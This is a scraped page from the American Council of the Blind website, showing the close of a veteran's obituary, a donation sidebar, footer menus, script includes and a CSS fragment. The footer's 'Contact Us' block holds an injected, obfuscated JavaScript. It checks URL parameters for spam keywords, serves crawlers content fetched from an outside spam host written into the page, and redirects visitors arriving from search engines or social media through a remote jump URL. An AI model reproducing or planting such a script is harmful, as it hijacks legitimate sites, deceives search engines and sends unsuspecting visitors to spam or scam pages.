&nbsp;<br>
Funeral services for Buddy were held Jan. 17 at the First United Methodist Church in North Little Rock. He will be laid to rest at Arlington National Cemetery. In lieu of flowers, the family requests that memorials be made in Buddy's honor to the Blinded Veterans Association, 477 H St. NW, Washington, DC 20001-2694 (<a href="https://bva.org/bva-basic-membership-application/">www.bva.org</a>); or the Marine Corps League Foundation, PO Box 3070, Merrifield, VA 22116-3070 (<a href="https://www.mclfoundation.org/">www.mclfoundation.org</a>).</p>
</div>
              <div property="content:encoded" class="field__item"><p>&nbsp;</p>
<h2><strong>&nbsp;</strong></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t7okgf
body_size: 1938
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main 